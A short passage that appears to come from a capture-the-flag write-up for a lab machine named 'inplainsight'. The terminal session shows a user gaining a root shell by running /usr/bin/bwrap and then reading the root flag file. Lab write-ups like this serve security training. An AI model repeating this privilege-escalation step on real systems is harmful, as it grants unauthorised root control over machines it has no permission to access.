 joe@inplainsight:/etc$ /usr/bin/bwrap
/usr/bin/bwrap
root@inplainsight:/etc# cd /root
cd /root
root@inplainsight:/root# ls
ls
flag.txt
root@inplainsight:/root# cat flag.txt
cat flag.txt
congrats
easy right? thanks for playing.
feel free to leave feedback with me @bzyo_
root@inplainsight:/root#